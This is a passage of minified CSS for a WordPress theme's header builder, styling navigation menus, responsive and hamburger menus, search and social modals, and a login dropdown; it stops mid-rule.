.la-menu-desc{display:block}.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children{position:relative}.lahfb-nav-wrap.has-parent-arrow>ul>li.mega{position:static!important}.lahfb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before{content:"\f107";font-family:FontAwesome;font-size:12px;color:#999;font-weight:600;position:absolute;right:0;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{content:"\f105";font-family:FontAwesome;font-size:12px;color:#999;font-weight:600;position:absolute;right:14px;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lahfb-nav-wrap.has-parent-arrow.arrow-left>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-left>ul>li.menu-item-has-children:before{content:"\f104"}.lahfb-nav-wrap.has-parent-arrow.arrow-right>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-right>ul>li.menu-item-has-children:before{content:"\f105"}.lahfb-nav-wrap.has-parent-arrow.arrow-top>ul>li.mega:before,.lahfb-nav-wrap.has-parent-arrow.arrow-top>ul>li.menu-item-has-children:before{content:"\f106"}.full-width-menu.lahfb-nav-wrap{width:100%}.full-width-menu.lahfb-nav-wrap #nav{flex-direction:row;align-items:stretch;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.full-width-menu.lahfb-nav-wrap #nav>li{flex:1}.full-width-menu.lahfb-nav-wrap #nav>li>a{justify-content:center}.full-width-menu.lahfb-nav-wrap #nav a span.menu-item-badge{top:2%;right:inherit}#nav a{position:relative}#nav a span.menu-item-badge{position:absolute;display:inline-block;line-height:16px;bottom:calc(100% - 1px);left:calc(100% - 27px)}#nav a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}#nav a span.menu-item-badge-text{padding:1px 6px 0;display:block;color:#fff;font-size:10px;font-weight:500}#nav .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-1px;margin-left:8px}#nav .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4.5px);position:absolute}.lahfb-responsive-menu-wrap{opacity:0;visibility:hidden}.lahfb-menu-cross-icon{position:relative;margin-top:7px;margin-bottom:7px;margin-right:15px}.lahfb-menu-cross-icon,.lahfb-menu-cross-icon:after,.lahfb-menu-cross-icon:before{display:block;width:25px;height:2px;background-color:#383838;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.lahfb-menu-cross-icon:after,.lahfb-menu-cross-icon:before{position:absolute;content:""}.lahfb-menu-cross-icon:before{top:-7px}.lahfb-menu-cross-icon:after{top:7px}.open.lahfb-menu-cross-icon{background-color:transparent}.open.lahfb-menu-cross-icon:after,.open.lahfb-menu-cross-icon:before{background-color:#383838}.close-responsive-nav .open.lahfb-menu-cross-icon:after,.close-responsive-nav .open.lahfb-menu-cross-icon:before{background-color:#aaa}.open.lahfb-menu-cross-icon:before{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.open.lahfb-menu-cross-icon:after{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-responsive-menu-wrap{position:fixed;top:0;left:-265px;width:265px;height:100%;background:#242424;z-index:9999;overflow-x:hidden;overflow-y:auto;padding-top:80px}.lahfb-responsive-menu-wrap.open-menu-wrap{box-shadow:0 0 35px rgba(0,0,0,.25)}#responav{margin:0;padding:0}#responav .container{width:auto;padding:0}#responav li{list-style:none}#responav li.menu-item{position:relative;margin:0;padding:0;width:100%;list-style:none}#responav li.mega li:hover{background-color:inherit}#responav li.menu-item>a:not(.button){color:#bbb;display:block;font-weight:600;text-transform:uppercase;padding:14px 20px;font-size:14px;position:relative}#responav .mega li.menu-item a:not(.button){color:#777}#responav .mega li.menu-item a:not(.button):hover{color:#437df9}#responav li.menu-item a i{margin-right:4px}#responav li.menu-item a>i.respo-nav-icon{position:absolute;top:0;right:0;font-size:12px;width:50px;height:100%}#responav li.menu-item a>i.respo-nav-icon:before{position:absolute;top:50%;right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}#responav li.menu-item>ul{display:none;margin:0;background-color:#282828}#responav li.mega ul[class^=sub-]{background-color:#f5f5f5}.dark-submenu #responav li.mega ul[class^=sub-]{background:#242424}#responav li.menu-item>ul li>a:not(.button){padding:10px 30px;font-size:12px}#responav li.menu-item>ul li>ul li>a:not(.button){padding-right:40px;padding-left:40px}#responav li.menu-item>ul li>ul li>ul li>a:not(.button){padding-right:50px;padding-left:50px}#responav li .wpb_row{margin-left:0;margin-right:0}#hamburger-nav li .wpb_row [class*=vc_col-],#responav li .wpb_row [class*=vc_col-]{width:100%;float:none;padding-top:35px}#responav [class*=vertical-]{display:none}#responav .wpb_column .widget,#responav .wpb_content_element{margin-bottom:15px}#responav .wpb_row{margin-bottom:0}#responav .widget_nav_menu li{border-top:0}#responav .widget_nav_menu ul li a{padding:7px 10px}#responav .teaser-box6 .teaser-title{font-size:18px}#responav span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#responav span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#responav span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#responav li ul span.menu-item-badge-border{transform:translateY(-3.5px)}#responav .la-menu-arrow{display:none}.close-responsive-nav{display:block;position:absolute;top:35px;right:24px;z-index:100;cursor:pointer}.lahfb-responsive-menu-wrap .la-menu-desc{font-size:12px;text-transform:initial;font-weight:400}@media only screen and (min-width:992px){.lahfb-responsive-menu-icon-wrap{display:none}}@media only screen and (max-width:991px){.lahfb-responsive-menu-icon-wrap{cursor:pointer;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.lahfb-nav-wrap:not(.la-hide-mobile-menu){display:none}.lahfb-responsive-menu-icon-wrap,.lahfb-responsive-menu-wrap{opacity:1;visibility:visible}#responav li.mega ul[class^=sub-]{background-color:#282828}}.lahfb-nav-wrap #nav li.mega ul.sub-menu .container{max-width:none;width:auto;padding:0}.lahfb-nav-wrap #nav li.mega ul[class^=sub-] .wpb_row{margin:0}.lahfb-nav-wrap #nav li.mega ul.sub-menu p{white-space:normal}.lahfb-nav-wrap #nav>li.mega ul.sub-menu{padding:0;box-shadow:0 15px 55px -5px rgba(0,0,0,.15)}.lahfb-nav-wrap #nav>li.mega ul.sub-menu p:empty{display:none}.lahfb-nav-wrap #nav li.mega ul a.button.large{padding:22px 36px;font-size:14px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul{display:block;padding:0;position:relative;width:auto;max-width:inherit;left:0;top:0;right:0;bottom:0;text-align:left}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu{margin:0}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu ul li{border:none;padding:1px 0 8px;min-height:inherit}.lahfb-nav-wrap #nav li.mega ul .widget_nav_menu ul li a{padding:0}#page .lahfb-nav-wrap a.magicmore:after{right:-25px}#page .lahfb-nav-wrap a.magicmore:hover:after{right:-30px}.lahfb-nav-wrap #nav .icon-box6 a:first-child{position:initial}.lahfb-nav-wrap #nav li.mega ul.sub-menu .icon-box16 .magicmore{padding:4px 30px;display:inline-block;position:absolute;border:2px solid #437df9;border-radius:60px}.lahfb-nav-wrap #nav li ul.sub-menu li.mega ul.sub-menu{width:600px;left:100%;top:-12px}.lahfb-wrap p.lahfb-text{margin-bottom:0}.lahfb-login{position:relative}.la-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.lahfb-login i:before,.lahfb-login span{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-login .lahfb-icon-element i:not(.ti-user){margin-right:8px}.lahfb-header-dropdown .w-login{display:none}.login-dropdown-element #w-login{position:absolute;right:-1px;top:100%;background:#f6f6f6;box-shadow:0 8px 35px -6px rgba(0,0,0,.18);z-index:336}.login-dropdown-element #user-login-title{display:none}.login-dropdown-element #w-login form input{border-color:#e4e4e4}.login-dropdown-element #w-login form input[type=password],.login-dropdown-element #w-login form input[type=text]{width:100%}.login-dropdown-element #w-login form input[type=password]:focus,.login-dropdown-element #w-login form input[type=text]:focus{box-shadow:none}.login-dropdown-element #w-login form input::-webkit-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input::-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-ms-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form .login-username{margin-top:16px}.login-dropdown-element #w-login form .login-password label,.login-dropdown-element #w-login form .login-username label{display:none}.no-arrow .login-dropdown-arrow-wrap{display:none}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.lahfb-contact-text-modal{font-size:14px}.lahfb-trigger-element,.lahfb-trigger-element a{position:absolute;top:0;bottom:0;left:0;right:0}.la-contact-form-wrap{position:absolute;min-width:280px;background:#fff;left:-260px;top:100%;display:none}.la-contact-form{background:#fff}.lahfb-button a{padding-top:10px;padding-right:30px;padding-bottom:10px;padding-left:30px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background-color:#437df9;color:#fff;font-size:14px;font-weight:400;white-space:nowrap;text-align:center;-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-button a:focus,.lahfb-button a:hover{background-color:#282828;color:#fff}.lahfb-search form:before{content:'\62';font-family:dl-icon;position:absolute;top:50%;transform:translate(0,-50%);color:#888;left:10px;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lahfb-search-icon-type-fa.lahfb-header-simple form:before{content:"\f002";font-family:FontAwesome}body .mfp-ready.mfp-bg.full-search{opacity:1}.full-search button.mfp-close{top:5%;z-index:999999;background:#fff;right:1%;color:#000}.header-search-full-wrap.white-popup{max-width:80%}.header-search-full-wrap>form input{border:0;width:100%}.header-search-content{width:100%;margin:0;padding:0}#lastudio-header-builder .lahfb-search.toggle,.lahfb-header-full,.lahfb-header-toggle{position:relative}#lastudio-header-builder .lahfb-search .search-text-box{background-color:#f9f9f9;border:0 none;box-shadow:none;color:transparent;cursor:text;font-size:13px;color:#444;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:inherit;margin:0;width:100%;height:100%;padding-left:28px}#lastudio-header-builder .lahfb-search-form-box{position:absolute;right:0;background:#fff;height:63px;border-radius:0;display:none;z-index:999;top:100%;width:320px;height:65px;border:1px solid #e4e4e4;box-shadow:0 3px 14px -6px rgba(0,0,0,.09)}#lastudio-header-builder .lahfb-search-form-box.show-sbox{display:block;-webkit-animation:fade-anim .3s ease 37ms both;animation:fade-anim .3s ease 37ms both;z-index:9112000}#page #lastudio-header-builder .lahfb-search-form-box:before{content:'';display:block;position:absolute;right:24px;width:10px;height:10px;background:#e4e4e4;border:solid #e4e4e4;border-width:1px 0 0 1px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:9;top:-5px}#lastudio-header-builder a.search-form-icon,a.search-form-icon:visited{display:block;width:16px;height:16px;color:#888}#lastudio-header-builder a.search-form-icon:hover{color:#555}#lastudio-header-builder a.search-form-icon i{color:#4a4a4a;padding:11px;padding-left:12px;font-size:14px;border-radius:50%;border:1px solid}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon i{font-size:11px;padding:10px;padding-left:11px;color:#aaa}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon:hover i{color:#aaa}#lastudio-header-builder .top-bar .lahfb-search a.search-form-icon{padding:0;margin-top:7px}@media only screen and (max-width:290px){#lastudio-header-builder .lahfb-search-form-box{right:-24px;padding:14px 10px}#lastudio-header-builder .lahfb-search-form-box:after,.lahfb-search-form-box:before{right:27px}}#header-search-modal #header-search-modal-form{position:relative;margin:0}#header-search-modal #header-search-modal-form i{position:absolute;right:20px;color:#fff;top:50%;font-size:28px;transform:translateY(-50%)}#header-search-modal .header-search-modal-text-box{margin:0;box-shadow:none;font-size:40px;background:0 0;border:none;color:#fff;padding:0;width:100%;height:100%}.header-search-content{height:100%}#header-search-modal .header-search-modal-text-box::-webkit-input-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box::-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-ms-input-placeholder{color:#fff}#header-search-modal,#header-search-modal #header-search-modal-form,.header-search-content>.col-md-12{height:100%}#lahfb-search-form-box form,.header-search-simple-wrap form{margin:0;height:100%;position:relative;z-index:99}@media only screen and (max-width:767px){#header-search-modal .header-search-modal-text-box{font-size:30px;line-height:140px}}@media only screen and (max-width:290px){#header-search-modal .header-search-modal-text-box{font-size:28px}#header-search-modal #header-search-modal-form i{right:9px}}.lahfb-header-slide{position:relative}.lahfb-icon-content i,.lahfb-icon-content span{vertical-align:middle;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-content span{font-size:12px;line-height:18px;font-weight:300}.lahfb-icon-content i{font-size:24px;margin-right:7px}.lahfb-element>.hamburger-menu-content{display:none}.lahfb-hamburger-menu.toggle .hamburger-op-icon{z-index:99;padding:10px 0}.lahfb-hamburger-menu .hamburger-icon-bottom,.lahfb-hamburger-menu .hamburger-icon-center,.lahfb-hamburger-menu .hamburger-icon-top,.lahfb-hamburger-menu.fourline .hamburger-icon-extra{height:2px;width:25px;background-color:#383838;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.lahfb-hamburger-menu .hamburger-icon-center,.lahfb-hamburger-menu .hamburger-icon-top,.lahfb-hamburger-menu.fourline .hamburger-icon-bottom{margin-bottom:5px}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-center{background:0 0!important}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.la-body.is-open .lahfb-hamburger-menu.toggle.threeline .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-hamburger-menu.fourline .hamburger-icon-bottom,.lahfb-hamburger-menu.fourline .hamburger-icon-center{width:80%}.la-body.is-open .lahfb-hamburger-menu.fourline .hamburger-icon-bottom,.la-body.is-open .lahfb-hamburger-menu.fourline .hamburger-icon-center{width:100%}.hamburger-full-wrap,.hamburger-menu-main{position:relative;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}.hamburger-op-icon{min-width:25px;min-height:16px;position:relative}.hamburger-op-icon .hamburger-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.la-body #page{-moz-transition:all 520ms ease;-webkit-transition:all 520ms ease;transition:all 520ms ease}.la-body #hamburger-menu-wrap{text-align:left;-webkit-transition:all 520ms ease;-moz-transition:all 520ms ease;transition:all 520ms ease;position:fixed;width:350px;height:100%!important;top:0;margin:0;padding:75px 42px 20px;background-color:#f5f5f5;z-index:9999}.la-body #hamburger-menu-wrap.toggle-right{right:0;transform:translateX(350px);-ms-transform:translateX(350px);-webkit-transform:translateX(350px)}.is-open.la-body #hamburger-menu-wrap.toggle-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}.la-body #hamburger-menu-wrap.toggle-left{left:0;transform:translateX(-350px);-ms-transform:translateX(-350px);-webkit-transform:translateX(-350px)}.is-open.la-body #hamburger-menu-wrap.toggle-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}@media only screen and (max-width:480px){.la-body #hamburger-menu-wrap{width:260px}.la-body #hamburger-menu-wrap.toggle-right{transform:translateX(260px);-ms-transform:translateX(260px);-webkit-transform:translateX(260px)}.la-body #hamburger-menu-wrap.toggle-left{transform:translateX(-260px);-ms-transform:translateX(-260px);-webkit-transform:translateX(-260px)}}#hamburger-menu-wrap li>ul{display:none}.hamburger-toggle{position:relative;height:100%;display:inline-block}#hamburger-menu-wrap #hamburger-nav li{list-style:none}#hamburger-menu-wrap #hamburger-nav li a{position:relative;display:block;color:#000;text-transform:uppercase}#hamburger-menu-wrap #hamburger-nav li:hover>a{color:#437df9}.full .lahfb-icon-element.open-button{z-index:999999;background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}#hamburger-menu-wrap #hamburger-nav li.current>a{color:#437df9;font-weight:700}#hamburger-menu-wrap #hamburger-nav>li{margin:0}#hamburger-menu-wrap #hamburger-nav>li>a{color:#000;font-weight:600;font-size:17px;text-transform:uppercase;padding:7px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}#hamburger-menu-wrap #hamburger-nav li .sub-menu{margin:10px 0 0 14px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a{font-size:14px}#hamburger-menu-wrap #hamburger-nav>li a .hamburger-nav-icon{position:absolute;right:10px;font-size:12px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a .hamburger-nav-icon{right:15px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li:last-of-type{padding-bottom:8px;margin:0}.hamburger-menu-content:not(.hm-dark) .socialfollow i{color:#242424}.hamburger-menu-content .hamburger-menu-search-content,.lahfb-hamburger-menu .hamburger-menu-search-content{position:relative}.hamburger-menu-content .hamburger-menu-search-icon,.lahfb-hamburger-menu .hamburger-menu-search-icon{position:absolute;right:12px;top:calc(50% - 5px);color:#777}.lahfb-hamburger-menu .hamburger-full-wrap .hamburger-menu-search-icon{display:none}.hamburger-menu-content .hamburger-search-text-box,.lahfb-hamburger-menu .hamburger-search-text-box{background:#e9e9e9;color:#777;padding-left:12px;border:none;height:50px;margin:0 auto}.hamburger-menu-content .hamburger-search-text-box:focus,.lahfb-hamburger-menu .hamburger-search-text-box:focus{background:rgba(0,0,0,.05);box-shadow:none;border:none}.hamburger-menu-content .hamburger-search-text-box:hover,.lahfb-hamburger-menu .hamburger-search-text-box:hover{box-shadow:none}.hamburger-menu-content .hamburger-search-text-box,.lahfb-hamburger-menu.hm-dark .hamburger-search-text-box{background:rgba(0,0,0,.08)}.la-body #hamburger-menu-wrap.hm-dark{background-color:#242424}#hamburger-menu-wrap.hm-dark #hamburger-nav li a,#hamburger-menu-wrap.hm-dark #hamburger-nav li a .hamburger-nav-icon,.transparent-header-w.t-dark-w .lahfb-text-wrap span{color:#fff}#hamburger-menu-wrap.hm-dark #hamburger-nav li.current>a,#hamburger-menu-wrap.hm-dark #hamburger-nav li:hover>a{color:#437df9}.hamburger-full-wrap .lahfb-hamburger-top,.hamburger-menu-main .lahfb-hamburger-top{flex-grow:10}.hamburger-elements{width:100%}.hamburger-copyright{bottom:0;font-size:10px}#hamburger-menu-wrap .hamburger-social-icons a{color:#000;width:auto;height:auto;padding:0;margin:0 10px 20px 0;font-size:18px;-webkit-transition:all .2s ease;transition:all .2s ease;float:none;display:inline-block;text-transform:capitalize}#hamburger-menu-wrap .socialfollow-name{text-align:center}.is-open.la-body .hamburger-social-icons a:hover{color:#437df9}.hm-dark .hamburger-social-icons a{color:#fff}#hamburger-menu-wrap .la-menu-icon{margin-right:8px}#hamburger-menu-wrap .la-menu-arrow{position:absolute;right:3px;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);color:#444;font-size:12px;padding:16px 15px}#hamburger-menu-wrap.hm-dark .la-menu-arrow{color:#fff}#hamburger-menu-wrap ul li ul li a .la-menu-arrow{right:12px}#hamburger-menu-wrap span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#hamburger-menu-wrap span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#hamburger-menu-wrap span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#hamburger-menu-wrap li ul span.menu-item-badge-border{transform:translateY(-3.5px)}.la-header-social-icon i{vertical-align:middle;font-size:24px}.header-social-icons a,.header-social-icons i{display:block}.lahfb-social{position:relative}.js-social_trigger_dropdown,.js-social_trigger_full,.js-social_trigger_slide{position:absolute;top:0;bottom:0;left:0;right:0}.main-slide-toggle{display:none}#header-search-modal,#header-share-modal,#header-social-modal{display:none}#header-share-modal h3,#header-social-modal h3{margin:0;color:#fff;font-size:40px;line-height:150px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{position:relative;height:150px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{position:absolute;top:50%;transform:translateY(-50%);right:0}.header-share-simple-wrap,.header-social-simple-wrap{height:100%;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-share-simple-wrap a,.header-social-simple-wrap a{display:inline-block;padding:8px}.header-share-simple-wrap a i,.header-social-simple-wrap a i{color:#444}@media only screen and (min-width:481px) and (max-width:767px){.main-slide-toggle .col-md-6{padding:0}#header-share-modal h3,#header-social-modal h3{font-size:28px}}@media only screen and (max-width:480px){.main-slide-toggle{height:auto;height:140px}.main-slide-toggle .col-md-6{width:100%}#header-share-modal h3,#header-social-modal h3{font-size:26px;line-height:70px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{height:70px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{top:5px;transform:inherit;right:inherit}}@media only screen and (max-width:320px){#header-share-modal .socialfollow a,#header-social-modal .socialfollow a{width:30px;height:30px;padding:3px}#header-share-modal .socialfollow a i,#header-social-modal .socialfollow a i{font-size:14px}}body .mfp-ready.mfp-bg.full-social{opacity:1;background:#437df9}.full-social button.mfp-close{top:5%;z-index:999999;background:#fff;right:1%;color:#000}.header-social-full-wrap.white-popup{max-width:inherit;background:0 0}.mfp-bg{z-index:9999}.mfp-wrap{z-index:99999}.mfp-close{display:none}.white-popup{position:relative;background:#fff;width:auto;max-width:500px;margin:20px auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.w-audio.la-audio-content{max-width:410px;margin:0 auto}#header-social-dropdown-wrap{display:none;position:absolute;top:100%;right:0;width:100px;background:#fff}#header-social-modal,#header-social-modal .header-social-content,.header-social-content>.col-md-6{height:100%}.lahfb-icon-wrap.full{position:relative}.full .la-hamburger-wrap{opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility 0s .5s;transition:opacity .5s,visibility 0s .5s}.full .la-hamburger-wrap{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.98);z-index:9999}.full .la-hamburger-wrap.open-menu{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.full.fourline .lahfb-icon-element.open-button{padding:24px 22px!important}.full.dark-wrap .lahfb-icon-element.open-button{background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-center{background-color:transparent!important}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-bottom,.lahfb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-center{width:100%}.lahfb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-bottom,.lahfb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-top{background:#fff}.hm-dark.la-hamburger-wrap{background:rgba(0,0,0,.9)}.la-hamburger-wrap .hamburger-social-icons a,.la-hamburger-wrap.open-menu .full-menu .menu-item{opacity:0}.la-hamburger-wrap .hamburger-social-icons a:first-child,.la-hamburger-wrap.open-menu .full-menu .menu-item:first-child{opacity:1;-webkit-animation:w-full-menu-animate .1s;-moz-animation:w-full-menu-animate .1s;-o-animation:w-full-menu-animate .1s;animation:w-full-menu-animate .1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(2),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(2){opacity:1;-webkit-animation:w-full-menu-animate .3s;-moz-animation:w-full-menu-animate .3s;-o-animation:w-full-menu-animate .3s;animation:w-full-menu-animate .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(3),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(3){opacity:1;-webkit-animation:w-full-menu-animate .5s;-moz-animation:w-full-menu-animate .5s;-o-animation:w-full-menu-animate .5s;animation:w-full-menu-animate .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(4),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(4){opacity:1;-webkit-animation:w-full-menu-animate .7s;-moz-animation:w-full-menu-animate .7s;-o-animation:w-full-menu-animate .7s;animation:w-full-menu-animate .7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(5),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(5){opacity:1;-webkit-animation:w-full-menu-animate .9s;-moz-animation:w-full-menu-animate .9s;-o-animation:w-full-menu-animate .9s;animation:w-full-menu-animate .9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(6),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(6){opacity:1;-webkit-animation:w-full-menu-animate 1.1s;-moz-animation:w-full-menu-animate 1.1s;-o-animation:w-full-menu-animate 1.1s;animation:w-full-menu-animate 1.1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(7),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(7){opacity:1;-webkit-animation:w-full-menu-animate 1.3s;-moz-animation:w-full-menu-animate 1.3s;-o-animation:w-full-menu-animate 1.3s;animation:w-full-menu-animate 1.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(8),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(8){opacity:1;-webkit-animation:w-full-menu-animate 1.5s;-moz-animation:w-full-menu-animate 1.5s;-o-animation:w-full-menu-animate 1.5s;animation:w-full-menu-animate 1.5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(9),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(9){opacity:1;-webkit-animation:w-full-menu-animate 1.7s;-moz-animation:w-full-menu-animate 1.7s;-o-animation:w-full-menu-animate 1.7s;animation:w-full-menu-animate 1.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(10),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(10){opacity:1;-webkit-animation:w-full-menu-animate 1.9s;-moz-animation:w-full-menu-animate 1.9s;-o-animation:w-full-menu-animate 1.9s;animation:w-full-menu-animate 1.9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .full-menu{margin:0 auto;margin-top:100px}.la-hamburger-wrap li{list-style-type:none;text-align:center;padding:5px;margin:0}.la-hamburger-wrap .sub-menu{margin:0;display:none}.hm-dark.la-hamburger-wrap li,.hm-dark.la-hamburger-wrap li a{color:#fff}.la-hamburger-wrap li,.la-hamburger-wrap li a{color:#000}.la-hamburger-wrap li a{text-decoration:none}.hamburger-social-icons 